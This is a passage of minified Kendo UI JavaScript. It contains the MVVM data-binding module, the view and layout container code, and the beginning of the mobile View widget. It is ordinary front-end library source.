n=[T.ui,T.dataviz.ui,T.mobile.ui];return n.splice(e.inArray(t,n),1),n.unshift(t),T.rolesFromNamespaces(n)},dataBound:function(e){var i,r,o,a,l=this.widget,u=e.addedItems||l.items(),c=l[n],d=T.data.HierarchicalDataSource;if(!(d&&c instanceof d)&&u.length){for(o=e.addedDataItems||c.flatView(),a=this.bindings[t]._parents(),i=0,r=o.length;i<r;i++){u[i]&&s(u[i],o[i],this._ns(e.ns),[o[i]].concat(a))}}},refresh:function(e){var r,o,s,a=this,l=a.widget;e=e||{},e.action||(a.destroy(),l.bind("dataBinding",a._dataBinding),l.bind("dataBound",a._dataBound),l.bind("itemChange",a._itemChange),r=a.bindings[t].get(),l[n] instanceof T.data.DataSource&&l[n]!=r&&(r instanceof T.data.DataSource?l[i](r):r&&r._dataSource?l[i](r._dataSource):(l[n].data(r),o=T.ui.Select&&l instanceof T.ui.Select,s=T.ui.MultiSelect&&l instanceof T.ui.MultiSelect,a.bindings.value&&(o||s)&&l.value(f(a.bindings.value.get(),l.options.dataValueField)))))},destroy:function(){var e=this.widget;e.unbind("dataBinding",this._dataBinding),e.unbind("dataBound",this._dataBound),e.unbind("itemChange",this._itemChange)}})}function i(e,t){var n=T.initWidget(e,{},t);if(n){return new w(n)}}function r(e){var t,n,i,o,s,a,l,u={};for(l=e.match(x),t=0,n=l.length;t<n;t++){i=l[t],o=i.indexOf(":"),s=i.substring(0,o),a=i.substring(o+1),"{"==a.charAt(0)&&(a=r(a)),u[s]=a}return u}function o(e,t,n){var i,r={};for(i in e){r[i]=new n(t,e[i])}return r}function s(e,t,n,a){var u,c,d,h,f=e.getAttribute("data-"+T.ns+"role"),v=e.getAttribute("data-"+T.ns+"bind"),_=[],y=!0,w={};if(a=a||[t],(f||v)&&l(e,!1),f&&(d=i(e,n)),v&&(v=r(v.replace(k,"")),d||(w=T.parseOptions(e,{textField:"",valueField:"",template:"",valueUpdate:B,valuePrimitive:!1,autoBind:!0}),w.roles=n,d=new b(e,w)),d.source=t,c=o(v,a,p),w.template&&(c.template=new m(a,"",w.template)),c.click&&(v.events=v.events||{},v.events.click=v.click,c.click.destroy(),delete c.click),c.source&&(y=!1),v.attr&&(c.attr=o(v.attr,a,p)),v.style&&(c.style=o(v.style,a,p)),v.events&&(c.events=o(v.events,a,g)),v.css&&(c.css=o(v.css,a,p)),d.bind(c)),d&&(e.kendoBindingTarget=d),h=e.children,y&&h){for(u=0;u<h.length;u++){_[u]=h[u]}for(u=0;u<_.length;u++){s(_[u],t,n,a)}}}function a(t,n){var i,r,o,a=T.rolesFromNamespaces([].slice.call(arguments,2));for(n=T.observable(n),t=e(t),i=0,r=t.length;i<r;i++){o=t[i],1===o.nodeType&&s(o,n,a)}}function l(t,n){var i,r=t.kendoBindingTarget;r&&(r.destroy(),I?delete t.kendoBindingTarget:t.removeAttribute?t.removeAttribute("kendoBindingTarget"):t.kendoBindingTarget=null),n&&(i=T.widgetInstance(e(t)),i&&typeof i.destroy===R&&i.destroy())}function u(e,t){l(e,t),c(e,t)}function c(e,t){var n,i,r=e.children;if(r){for(n=0,i=r.length;n<i;n++){u(r[n],t)}}}function d(t){var n,i;for(t=e(t),n=0,i=t.length;n<i;n++){u(t[n],!1)}}function h(e,t){var n=e.element,i=n[0].kendoBindingTarget;i&&a(n,i.source,t)}function f(e,t){var n,i,r=[],o=0;if(!t){return e}if(e instanceof M){for(n=e.length;o<n;o++){i=e[o],r[o]=i.get?i.get(t):i[t]}e=r}else{e instanceof C&&(e=e.get(t))}return e}var p,g,m,v,_,y,b,w,x,k,T=window.kendo,S=T.Observable,C=T.data.ObservableObject,M=T.data.ObservableArray,E={}.toString,D={},z=T.Class,O=e.proxy,P="value",A="source",H="events",N="checked",F="css",I=!0,R="function",B="change";!function(){var e=document.createElement("a");try{delete e.test}catch(t){I=!1}}(),p=S.extend({init:function(e,t){var n=this;S.fn.init.call(n),n.source=e[0],n.parents=e,n.path=t,n.dependencies={},n.dependencies[t]=!0,n.observable=n.source instanceof S,n._access=function(e){n.dependencies[e.field]=!0},n.observable&&(n._change=function(e){n.change(e)},n.source.bind(B,n._change))},_parents:function(){var t,n=this.parents,i=this.get();return i&&"function"==typeof i.parent&&(t=i.parent(),e.inArray(t,n)<0&&(n=[t].concat(n))),n},change:function(e){var t,n,i=e.field,r=this;if("this"===r.path){r.trigger(B,e)}else{for(t in r.dependencies){if(0===t.indexOf(i)&&(n=t.charAt(i.length),!n||"."===n||"["===n)){r.trigger(B,e);break}}}},start:function(e){e.bind("get",this._access)},stop:function(e){e.unbind("get",this._access)},get:function(){var e=this,n=e.source,i=0,r=e.path,o=n;if(!e.observable){return o}for(e.start(e.source),o=n.get(r);o===t&&n;){n=e.parents[++i],n instanceof C&&(o=n.get(r))}if(o===t){for(n=e.source;o===t&&n;){n=n.parent(),n instanceof C&&(o=n.get(r))}}return"function"==typeof o&&(i=r.lastIndexOf("."),i>0&&(n=n.get(r.substring(0,i))),e.start(n),o=n!==e.source?o.call(n,e.source):o.call(n),e.stop(n)),n&&n!==e.source&&(e.currentSource=n,n.unbind(B,e._change).bind(B,e._change)),e.stop(e.source),o},set:function(e){var t=this.currentSource||this.source,n=T.getter(this.path)(t);"function"==typeof n?t!==this.source?n.call(t,this.source,e):n.call(t,e):t.set(this.path,e)},destroy:function(){this.observable&&(this.source.unbind(B,this._change),this.currentSource&&this.currentSource.unbind(B,this._change)),this.unbind()}}),g=p.extend({get:function(){var e,t=this.source,n=this.path,i=0;for(e=t.get(n);!e&&t;){t=this.parents[++i],t instanceof C&&(e=t.get(n))}return O(e,t)}}),m=p.extend({init:function(e,t,n){var i=this;p.fn.init.call(i,e,t),i.template=n},render:function(e){var t;return this.start(this.source),t=T.render(this.template,e),this.stop(this.source),t}}),v=z.extend({init:function(e,t,n){this.element=e,this.bindings=t,this.options=n},bind:function(e,t){var n=this;e=t?e[t]:e,e.bind(B,function(e){n.refresh(t||e)}),n.refresh(t)},destroy:function(){}}),_=v.extend({dataType:function(){var e=this.element.getAttribute("data-type")||this.element.type||"text";return e.toLowerCase()},parsedValue:function(){return this._parseValue(this.element.value,this.dataType())},_parseValue:function(e,t){return"date"==t?e=T.parseDate(e,"yyyy-MM-dd"):"datetime-local"==t?e=T.parseDate(e,["yyyy-MM-ddTHH:mm:ss","yyyy-MM-ddTHH:mm"]):"number"==t?e=T.parseFloat(e):"boolean"==t&&(e=e.toLowerCase(),e=null!==T.parseFloat(e)?!!T.parseFloat(e):"true"===e.toLowerCase()),e}}),D.attr=v.extend({refresh:function(e){this.element.setAttribute(e,this.bindings.attr[e].get())}}),D.css=v.extend({init:function(e,t,n){v.fn.init.call(this,e,t,n),this.classes={}},refresh:function(t){var n=e(this.element),i=this.bindings.css[t],r=this.classes[t]=i.get();r?n.addClass(t):n.removeClass(t)}}),D.style=v.extend({refresh:function(e){this.element.style[e]=this.bindings.style[e].get()||""}}),D.enabled=v.extend({refresh:function(){this.bindings.enabled.get()?this.element.removeAttribute("disabled"):this.element.setAttribute("disabled","disabled")}}),D.readonly=v.extend({refresh:function(){this.bindings.readonly.get()?this.element.setAttribute("readonly","readonly"):this.element.removeAttribute("readonly")}}),D.disabled=v.extend({refresh:function(){this.bindings.disabled.get()?this.element.setAttribute("disabled","disabled"):this.element.removeAttribute("disabled")}}),D.events=v.extend({init:function(e,t,n){v.fn.init.call(this,e,t,n),this.handlers={}},refresh:function(t){var n=e(this.element),i=this.bindings.events[t],r=this.handlers[t];r&&n.off(t,r),r=this.handlers[t]=i.get(),n.on(t,i.source,r)},destroy:function(){var t,n=e(this.element);for(t in this.handlers){n.off(t,this.handlers[t])}}}),D.text=v.extend({refresh:function(){var t=this.bindings.text.get(),n=this.element.getAttribute("data-format")||"";null==t&&(t=""),e(this.element).text(T.toString(t,n))}}),D.visible=v.extend({refresh:function(){this.element.style.display=this.bindings.visible.get()?"":"none"}}),D.invisible=v.extend({refresh:function(){this.element.style.display=this.bindings.invisible.get()?"none":""}}),D.html=v.extend({refresh:function(){this.element.innerHTML=this.bindings.html.get()}}),D.value=_.extend({init:function(t,n,i){_.fn.init.call(this,t,n,i),this._change=O(this.change,this),this.eventName=i.valueUpdate||B,e(this.element).on(this.eventName,this._change),this._initChange=!1},change:function(){this._initChange=this.eventName!=B,this.bindings[P].set(this.parsedValue()),this._initChange=!1},refresh:function(){var e,t;this._initChange||(e=this.bindings[P].get(),null==e&&(e=""),t=this.dataType(),"date"==t?e=T.toString(e,"yyyy-MM-dd"):"datetime-local"==t&&(e=T.toString(e,"yyyy-MM-ddTHH:mm:ss")),this.element.value=e),this._initChange=!1},destroy:function(){e(this.element).off(this.eventName,this._change)}}),D.source=v.extend({init:function(e,t,n){v.fn.init.call(this,e,t,n);var i=this.bindings.source.get();i instanceof T.data.DataSource&&n.autoBind!==!1&&i.fetch()},refresh:function(e){var t=this,n=t.bindings.source.get();n instanceof M||n instanceof T.data.DataSource?(e=e||{},"add"==e.action?t.add(e.index,e.items):"remove"==e.action?t.remove(e.index,e.items):"itemchange"!=e.action&&t.render()):t.render()},container:function(){var e=this.element;return"table"==e.nodeName.toLowerCase()&&(e.tBodies[0]||e.appendChild(document.createElement("tbody")),e=e.tBodies[0]),e},template:function(){var e=this.options,t=e.template,n=this.container().nodeName.toLowerCase();return t||(t="select"==n?e.valueField||e.textField?T.format('<option value="#:{0}#">#:{1}#</option>',e.valueField||e.textField,e.textField||e.valueField):"<option>#:data#</option>":"tbody"==n?"<tr><td>#:data#</td></tr>":"ul"==n||"ol"==n?"<li>#:data#</li>":"#:data#",t=T.template(t)),t},add:function(t,n){var i,r,o,a,l=this.container(),u=l.cloneNode(!1),c=l.children[t];if(e(u).html(T.render(this.template(),n)),u.children.length){for(i=this.bindings.source._parents(),r=0,o=n.length;r<o;r++){a=u.children[0],l.insertBefore(a,c||null),s(a,n[r],this.options.roles,[n[r]].concat(i))}}},remove:function(e,t){var n,i,r=this.container();for(n=0;n<t.length;n++){i=r.children[e],u(i,!0),i.parentNode==r&&r.removeChild(i)}},render:function(){var t,n,i,r=this.bindings.source.get(),o=this.container(),a=this.template();if(null!=r){if(r instanceof T.data.DataSource&&(r=r.view()),r instanceof M||"[object Array]"===E.call(r)||(r=[r]),this.bindings.template){if(c(o,!0),e(o).html(this.bindings.template.render(r)),o.children.length){for(t=this.bindings.source._parents(),n=0,i=r.length;n<i;n++){s(o.children[n],r[n],this.options.roles,[r[n]].concat(t))}}}else{e(o).html(T.render(a,r))}}}}),D.input={checked:_.extend({init:function(t,n,i){_.fn.init.call(this,t,n,i),this._change=O(this.change,this),e(this.element).change(this._change)},change:function(){var e,t,n,i=this.element,r=this.value();if("radio"==i.type){r=this.parsedValue(),this.bindings[N].set(r)}else{if("checkbox"==i.type){if(e=this.bindings[N].get(),e instanceof M){if(r=this.parsedValue(),r instanceof Date){for(n=0;n<e.length;n++){if(e[n] instanceof Date&&+e[n]===+r){t=n;break}}}else{t=e.indexOf(r)}t>-1?e.splice(t,1):e.push(r)}else{this.bindings[N].set(r)}}}},refresh:function(){var e,t,n=this.bindings[N].get(),i=n,r=this.dataType(),o=this.element;if("checkbox"==o.type){if(i instanceof M){if(e=-1,n=this.parsedValue(),n instanceof Date){for(t=0;t<i.length;t++){if(i[t] instanceof Date&&+i[t]===+n){e=t;break}}}else{e=i.indexOf(n)}o.checked=e>=0}else{o.checked=i}}else{"radio"==o.type&&null!=n&&("date"==r?n=T.toString(n,"yyyy-MM-dd"):"datetime-local"==r&&(n=T.toString(n,"yyyy-MM-ddTHH:mm:ss")),o.checked=o.value===""+n)}},value:function(){var e=this.element,t=e.value;return"checkbox"==e.type&&(t=e.checked),t},destroy:function(){e(this.element).off(B,this._change)}})},D.select={source:D.source.extend({refresh:function(n){var i,r=this,o=r.bindings.source.get();o instanceof M||o instanceof T.data.DataSource?(n=n||{},"add"==n.action?r.add(n.index,n.items):"remove"==n.action?r.remove(n.index,n.items):"itemchange"!=n.action&&n.action!==t||(r.render(),r.bindings.value&&r.bindings.value&&(i=f(r.bindings.value.get(),e(r.element).data("valueField")),null===i?r.element.selectedIndex=-1:r.element.value=i))):r.render()}}),value:_.extend({init:function(t,n,i){_.fn.init.call(this,t,n,i),this._change=O(this.change,this),e(this.element).change(this._change)},parsedValue:function(){var e,t,n,i,r=this.dataType(),o=[];for(n=0,i=this.element.options.length;n<i;n++){t=this.element.options[n],t.selected&&(e=t.attributes.value,e=e&&e.specified?t.value:t.text,o.push(this._parseValue(e,r)))}return o},change:function(){var e,n,i,r,o,s,a,l,u=[],c=this.element,d=this.options.valueField||this.options.textField,h=this.options.valuePrimitive;for(o=0,s=c.options.length;o<s;o++){n=c.options[o],n.selected&&(r=n.attributes.value,r=r&&r.specified?n.value:n.text,u.push(d?r:this._parseValue(r,this.dataType())))}if(d){for(e=this.bindings.source.get(),e instanceof T.data.DataSource&&(e=e.view()),i=0;i<u.length;i++){for(o=0,s=e.length;o<s;o++){if(a=e[o].get(d),l=a+""===u[i]){u[i]=e[o];break}}}}r=this.bindings[P].get(),r instanceof M?r.splice.apply(r,[0,r.length].concat(u)):this.bindings[P].set(h||!(r instanceof C||null===r||r===t)&&d?u[0].get(d):u[0])},refresh:function(){var e,t,n,i=this.element,r=i.options,o=this.bindings[P].get(),s=o,a=this.options.valueField||this.options.textField,l=!1,u=this.dataType();for(s instanceof M||(s=new M([o])),i.selectedIndex=-1,n=0;n<s.length;n++){for(o=s[n],a&&o instanceof C&&(o=o.get(a)),"date"==u?o=T.toString(s[n],"yyyy-MM-dd"):"datetime-local"==u&&(o=T.toString(s[n],"yyyy-MM-ddTHH:mm:ss")),e=0;e<r.length;e++){t=r[e].value,""===t&&""!==o&&(t=r[e].text),null!=o&&t==""+o&&(r[e].selected=!0,l=!0)}}},destroy:function(){e(this.element).off(B,this._change)}})},D.widget={events:v.extend({init:function(e,t,n){v.fn.init.call(this,e.element[0],t,n),this.widget=e,this.handlers={}},refresh:function(e){var t=this.bindings.events[e],n=this.handlers[e];n&&this.widget.unbind(e,n),n=t.get(),this.handlers[e]=function(e){e.data=t.source,n(e),e.data===t.source&&delete e.data},this.widget.bind(e,this.handlers[e])},destroy:function(){var e;for(e in this.handlers){this.widget.unbind(e,this.handlers[e])}}}),checked:v.extend({init:function(e,t,n){v.fn.init.call(this,e.element[0],t,n),this.widget=e,this._change=O(this.change,this),this.widget.bind(B,this._change)},change:function(){this.bindings[N].set(this.value())},refresh:function(){this.widget.check(this.bindings[N].get()===!0)},value:function(){var e=this.element,t=e.value;return"on"!=t&&"off"!=t||(t=e.checked),t},destroy:function(){this.widget.unbind(B,this._change)}}),visible:v.extend({init:function(e,t,n){v.fn.init.call(this,e.element[0],t,n),this.widget=e},refresh:function(){var e=this.bindings.visible.get();this.widget.wrapper[0].style.display=e?"":"none"}}),invisible:v.extend({init:function(e,t,n){v.fn.init.call(this,e.element[0],t,n),this.widget=e},refresh:function(){var e=this.bindings.invisible.get();this.widget.wrapper[0].style.display=e?"none":""}}),enabled:v.extend({init:function(e,t,n){v.fn.init.call(this,e.element[0],t,n),this.widget=e},refresh:function(){this.widget.enable&&this.widget.enable(this.bindings.enabled.get())}}),disabled:v.extend({init:function(e,t,n){v.fn.init.call(this,e.element[0],t,n),this.widget=e},refresh:function(){this.widget.enable&&this.widget.enable(!this.bindings.disabled.get())}}),source:n("source","dataSource","setDataSource"),value:v.extend({init:function(t,n,i){v.fn.init.call(this,t.element[0],n,i),this.widget=t,this._change=e.proxy(this.change,this),this.widget.first(B,this._change);var r=this.bindings.value.get();this._valueIsObservableObject=!i.valuePrimitive&&(null==r||r instanceof C),this._valueIsObservableArray=r instanceof M,this._initChange=!1},_source:function(){var e;return this.widget.dataItem&&(e=this.widget.dataItem(),e&&e instanceof C)?[e]:(this.bindings.source&&(e=this.bindings.source.get()),(!e||e instanceof T.data.DataSource)&&(e=this.widget.dataSource.flatView()),e)},change:function(){var e,t,n,i,r,o,s,a=this.widget.value(),l=this.options.dataValueField||this.options.dataTextField,u="[object Array]"===E.call(a),c=this._valueIsObservableObject,d=[];if(this._initChange=!0,l){if(""===a&&(c||this.options.valuePrimitive)){a=null}else{for(s=this._source(),u&&(t=a.length,d=a.slice(0)),r=0,o=s.length;r<o;r++){if(n=s[r],i=n.get(l),u){for(e=0;e<t;e++){if(i==d[e]){d[e]=n;break}}}else{if(i==a){a=c?n:i;break}}}d[0]&&(a=this._valueIsObservableArray?d:c||!l?d[0]:d[0].get(l))}}this.bindings.value.set(a),this._initChange=!1},refresh:function(){var e,n,i,r,o,s,a,l,u;if(!this._initChange){if(e=this.widget,n=e.options,i=n.dataTextField,r=n.dataValueField||i,o=this.bindings.value.get(),s=n.text||"",a=0,u=[],o===t&&(o=null),r){if(o instanceof M){for(l=o.length;a<l;a++){u[a]=o[a].get(r)}o=u}else{o instanceof C&&(s=o.get(i),o=o.get(r))}}n.autoBind!==!1||n.cascadeFrom||!e.listView||e.listView.bound()?e.value(o):(i!==r||s||(s=o),s||!o&&0!==o||!n.valuePrimitive?e._preselect(o,s):e.value(o))}this._initChange=!1},destroy:function(){this.widget.unbind(B,this._change)}}),gantt:{dependencies:n("dependencies","dependencies","setDependenciesDataSource")},multiselect:{value:v.extend({init:function(t,n,i){v.fn.init.call(this,t.element[0],n,i),this.widget=t,this._change=e.proxy(this.change,this),this.widget.first(B,this._change),this._initChange=!1},change:function(){var e,n,i,r,o,s,a,l,u,c=this,d=c.bindings[P].get(),h=c.options.valuePrimitive,f=h?c.widget.value():c.widget.dataItems(),p=this.options.dataValueField||this.options.dataTextField;if(f=f.slice(0),c._initChange=!0,d instanceof M){for(e=[],n=f.length,i=0,r=0,o=d[i],s=!1;o!==t;){for(u=!1,r=0;r<n;r++){if(h?s=f[r]==o:(l=f[r],l=l.get?l.get(p):l,s=l==(o.get?o.get(p):o)),s){f.splice(r,1),n-=1,u=!0;break}}u?i+=1:(e.push(o),y(d,i,1),a=i),o=d[i]}y(d,d.length,0,f),e.length&&d.trigger("change",{action:"remove",items:e,index:a}),f.length&&d.trigger("change",{action:"add",items:f,index:d.length-1})}else{c.bindings[P].set(f)}c._initChange=!1},refresh:function(){if(!this._initChange){var e,n,i=this.options,r=this.widget,o=i.dataValueField||i.dataTextField,s=this.bindings.value.get(),a=s,l=0,u=[];if(s===t&&(s=null),o){if(s instanceof M){for(e=s.length;l<e;l++){n=s[l],u[l]=n.get?n.get(o):n}s=u}else{s instanceof C&&(s=s.get(o))}}i.autoBind!==!1||i.valuePrimitive===!0||r._isBound()?r.value(s):r._preselect(a,s)}},destroy:function(){this.widget.unbind(B,this._change)}})},scheduler:{source:n("source","dataSource","setDataSource").extend({dataBound:function(e){var t,n,i,r,o=this.widget,a=e.addedItems||o.items();if(a.length){for(i=e.addedDataItems||o.dataItems(),r=this.bindings.source._parents(),t=0,n=i.length;t<n;t++){s(a[t],i[t],this._ns(e.ns),[i[t]].concat(r))}}}})}},y=function(e,t,n,i){var r,o,s,a,l;if(i=i||[],n=n||0,r=i.length,o=e.length,s=[].slice.call(e,t+n),a=s.length,r){for(r=t+r,l=0;t<r;t++){e[t]=i[l],l++}e.length=r}else{if(n){for(e.length=t,n+=t;t<n;){delete e[--n]}}}if(a){for(a=t+a,l=0;t<a;t++){e[t]=s[l],l++}e.length=a}for(t=e.length;t<o;){delete e[t],t++}},b=z.extend({init:function(e,t){this.target=e,this.options=t,this.toDestroy=[]},bind:function(e){var t,n,i,r,o,s,a=this instanceof w,l=this.binders();for(t in e){t==P?n=!0:t==A?i=!0:t!=H||a?t==N?o=!0:t==F?s=!0:this.applyBinding(t,e,l):r=!0}i&&this.applyBinding(A,e,l),n&&this.applyBinding(P,e,l),o&&this.applyBinding(N,e,l),r&&!a&&this.applyBinding(H,e,l),s&&!a&&this.applyBinding(F,e,l)},binders:function(){return D[this.target.nodeName.toLowerCase()]||{}},applyBinding:function(e,t,n){var i,r=n[e]||D[e],o=this.toDestroy,s=t[e];if(r){if(r=new r(this.target,t,this.options),o.push(r),s instanceof p){r.bind(s),o.push(s)}else{for(i in s){r.bind(s,i),o.push(s[i])}}}else{if("template"!==e){throw Error("The "+e+" binding is not supported by the "+this.target.nodeName.toLowerCase()+" element")}}},destroy:function(){var e,t,n=this.toDestroy;for(e=0,t=n.length;e<t;e++){n[e].destroy()}}}),w=b.extend({binders:function(){return D.widget[this.target.options.name.toLowerCase()]||{}},applyBinding:function(e,t,n){var i,r=n[e]||D.widget[e],o=this.toDestroy,s=t[e];if(!r){throw Error("The "+e+" binding is not supported by the "+this.target.options.name+" widget")}if(r=new r(this.target,t,this.target.options),o.push(r),s instanceof p){r.bind(s),o.push(s)}else{for(i in s){r.bind(s,i),o.push(s[i])}}}}),x=/[A-Za-z0-9_\-]+:(\{([^}]*)\}|[^,}]+)/g,k=/\s/g,T.unbind=d,T.bind=a,T.data.binders=D,T.data.Binder=v,T.notify=h,T.observable=function(e){return e instanceof C||(e=new C(e)),e},T.observableHierarchy=function(e){function t(e){var n,i;for(n=0;n<e.length;n++){e[n]._initChildren(),i=e[n].children,i.fetch(),e[n].items=i.data(),t(e[n].items)}}var n=T.data.HierarchicalDataSource.create(e);return n.fetch(),t(n.data()),n._data._dataSource=n,n._data}}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.view.min",["kendo.core.min","kendo.binder.min","kendo.fx.min"],e)}(function(){return function(e,t){function n(e){if(!e){return{}}var t=e.match(_)||[];return{type:t[1],direction:t[3],reverse:"reverse"===t[5]}}var i=window.kendo,r=i.Observable,o="SCRIPT",s="init",a="show",l="hide",u="transitionStart",c="transitionEnd",d="attach",h="detach",f=/unrecognized expression/,p=r.extend({init:function(e,t){var n=this;t=t||{},r.fn.init.call(n),n.content=e,n.id=i.guid(),n.tagName=t.tagName||"div",n.model=t.model,n._wrap=t.wrap!==!1,this._evalTemplate=t.evalTemplate||!1,n._fragments={},n.bind([s,a,l,u,c],t)},render:function(t){var n=this,r=!n.element;return r&&(n.element=n._createElement()),t&&e(t).append(n.element),r&&(i.bind(n.element,n.model),n.trigger(s)),t&&(n._eachFragment(d),n.trigger(a)),n.element},clone:function(){return new g(this)},triggerBeforeShow:function(){return !0},triggerBeforeHide:function(){return !0},showStart:function(){this.element.css("display","")},showEnd:function(){},hideEnd:function(){this.hide()},beforeTransition:function(e){this.trigger(u,{type:e})},afterTransition:function(e){this.trigger(c,{type:e})},hide:function(){this._eachFragment(h),this.element.detach(),this.trigger(l)},destroy:function(){var e=this.element;e&&(i.unbind(e),i.destroy(e),e.remove())},fragments:function(t){e.extend(this._fragments,t)},_eachFragment:function(e){for(var t in this._fragments){this._fragments[t][e](this,t)}},_createElement:function(){var t,n,r,s=this,a="<"+s.tagName+" />";try{n=e(document.getElementById(s.content)||s.content),n[0].tagName===o&&(n=n.html())}catch(l){f.test(l.message)&&(n=s.content)}return"string"==typeof n?(n=n.replace(/^\s+|\s+$/g,""),s._evalTemplate&&(n=i.template(n)(s.model||{})),t=e(a).append(n),s._wrap||(t=t.contents())):(t=n,s._evalTemplate&&(r=e(i.template(e("<div />").append(t.clone(!0)).html())(s.model||{})),e.contains(document,t[0])&&t.replaceWith(r),t=r),s._wrap&&(t=t.wrapAll(a).parent())),t}}),g=i.Class.extend({init:function(t){e.extend(this,{element:t.element.clone(!0),transition:t.transition,id:t.id}),t.element.parent().append(this.element)},hideEnd:function(){this.element.remove()},beforeTransition:e.noop,afterTransition:e.noop}),m=p.extend({init:function(e,t){p.fn.init.call(this,e,t),this.containers={}},container:function(e){var t=this.containers[e];return t||(t=this._createContainer(e),this.containers[e]=t),t},showIn:function(e,t,n){this.container(e).show(t,n)},_createContainer:function(e){var t,n=this.render(),i=n.find(e);if(!i.length&&n.is(e)){if(!n.is(e)){throw Error("can't find a container with the specified "+e+" selector")}i=n}return t=new y(i),t.bind("accepted",function(e){e.view.render(i)}),t}}),v=p.extend({attach:function(e,t){e.element.find(t).replaceWith(this.render())},detach:function(){}}),_=/^(\w+)(:(\w+))?( (\w+))?$/,y=r.extend({init:function(e){r.fn.init.call(this),this.container=e,this.history=[],this.view=null,this.running=!1},after:function(){this.running=!1,this.trigger("complete",{view:this.view}),this.trigger("after")},end:function(){this.view.showEnd(),this.previous.hideEnd(),this.after()},show:function(e,t,r){if(!e.triggerBeforeShow()||this.view&&!this.view.triggerBeforeHide()){return this.trigger("after"),!1}r=r||e.id;var o=this,s=e===o.view?e.clone():o.view,a=o.history,l=a[a.length-2]||{},u=l.id===r,c=t||(u?a[a.length-1].transition:e.transition),d=n(c);return o.running&&o.effect.stop(),"none"===c&&(c=null),o.trigger("accepted",{view:e}),o.view=e,o.previous=s,o.running=!0,u?a.pop():a.push({id:r,transition:c}),s?(c&&i.effects.enabled?(e.element.addClass("k-fx-hidden"),e.showStart(),u&&!t&&(d.reverse=!d.reverse),o.effect=i.fx(e.element).replace(s.element,d.type).beforeTransition(function(){e.beforeTransition("show"),s.beforeTransition("hide")}).afterTransition(function(){e.afterTransition("show"),s.afterTransition("hide")}).direction(d.direction).setReverse(d.reverse),o.effect.run().then(function(){o.end()})):(e.showStart(),o.end()),!0):(e.showStart(),e.showEnd(),o.after(),!0)}});i.ViewContainer=y,i.Fragment=v,i.Layout=m,i.View=p,i.ViewClone=g}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.mobile.view.min",["kendo.core.min","kendo.fx.min","kendo.mobile.scroller.min","kendo.view.min"],e)}(function(){return function(e,t){function n(e){var t,n,i=e.find(x("popover")),r=a.roles;for(t=0,n=i.length;t<n;t++){o.initWidget(i[t],{},r)}}function i(e){o.triggeredByInput(e)||e.preventDefault()}function r(t){t.each(function(){o.initWidget(e(this),{},a.roles)})}var o=window.kendo,s=o.mobile,a=s.ui,l=o.attr,u=a.Widget,c=o.ViewClone,d="init",h='<div style="height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 20000; display: none" />',f="beforeShow",p="show",g="afterShow",m="beforeHide",v="transitionEnd",_="transitionStart",y="hide",b="destroy",w=o.attrValue,x=o.roleSelector,k=o.directiveSelector,T=o.compileMobileDirective,S=u.extend({init:function(t,n){u.fn.init.call(this,t,n),this.params={},e.extend(this,n),this.transition=this.transition||this.defaultTransition,this._id(),this.options.$angular?this._overlay():(this._layout(),this._overlay(),this._scroller(),this._model())},events:[d,f,p,g,m,y,b,_,v],options:{name:"View",title:"",layout:null,getLayout:e.noop,reload:!1,transition:"",defaultTransition:"",useNativeScrolling:!1,stretch:!1,zoom:!1,model:null,modelScope:window,scroller:{},initWidgets:!0},enable:function(e){t===e&&(e=!0),e?this.overlay.hide():this.overlay.show()},destroy:function(){this.layout&&this.layout.detach(this),this.trigger(b),u.fn.destroy.call(this),this.scroller&&this.scroller.destroy(),this.options.$angular&&this.element.scope().$destroy(),o.destroy(this.element)},purge:function(){this.destroy(),this.element.remove()},triggerBeforeShow:function(){return !this.trigger(f,{view:this})},triggerBeforeHide:function(){return !this.trigger(m,{view:this})},showStart:function(){var e=this.element;e.css("display",""),this.inited?this._invokeNgController():(this.inited=!0,this.trigger(d,{view:this})),this.layout&&this.layout.attach(this),this._padIfNativeScrolling(),this.trigger(p,{view:this}),o.resize(e)},showEnd:function(){this.trigger(g,{view:this}),this._padIfNativeScrolling()},hideEnd:function(){var e=this;e.element.hide(),e.trigger(y,{view:e}),e.layout&&e.layout.trigger(y,{view:e,layout:e.layout})},beforeTransition:function(e){this.trigger(_,{type:e})},afterTransition:function(e){this.trigger(v,{type:e})},_padIfNativeScrolling:function(){if(s.appLevelNativeScrolling()){var e=o.support.mobileOS&&o.support.mobileOS.android,t=s.application.skin()||"",n=s.application.os.android||t.indexOf("android")>-1,i="flat"===t||t.indexOf("material")>-1,r=!e&&!n||i?"header":"footer",a=!e&&!n||i?"footer":"header";this.content.css({paddingTop:this[r].height(),paddingBottom:this[a].height()})}},contentElement:function(){var e=this;return e.options.stretch?e.content:e.scrollerContent},clone:function(){return new c(this)},_scroller:function(){var t=this;s.appLevelNativeScrolling()||(t.options.stretch?t.content.addClass("km-stretched-view"):(t.content.kendoMobileScroller(e.extend(t.options.scroller,{zoom:t.options.zoom,useNative:t.options.useNativeScrolling})),t.scroller=t.content.data("kendoMobileScroller"),t.scrollerContent=t.scroller.scrollElement),o.support.kineticScrollNeeded&&(e(t.element).on("touchmove",".km-header",i),t.options.useNativeScrolling||t.options.stretch||e(t.element).on("touchmove",".km-content",i)))},_model:function(){var e=this,t=e.element,i=e.options.model;"string"==typeof i&&(i=o.getter(i)(e.options.modelScope)),e.model=i,n(t),e.element.css("display",""),e.options.initWidgets&&(i?o.bind(t,i,a,o.ui,o.dataviz.ui):s.init(t.children())),e.element.css("display","none")},_id:function(){var e=this.element,t=e.attr("id")||"";this.id=w(e,"url")||"#"+t,"#"==this.id&&(this.id=o.guid(),e.attr("id",this.id))},_layout:function(){var e=x("content"),t=this.element;t.addClass("km-view"),this.header=t.children(x("header")).addClass("km-header"),this.footer=t.children(x("footer")).addClass("km-footer"),t.children(e)[0]||t.wrapInner("<div "+l("role")+'="content"></div>'),this.content=t.children(x("content")).addClass("km-content"),this.element.prepend(this.header).append(this.footer),this.layout=this.options.getLayout(this.layout),this.layout&&this.layout.setup(this)},_overlay:function(){this.overlay=e(h).appendTo(this.element)},_invokeNgController:function(){var 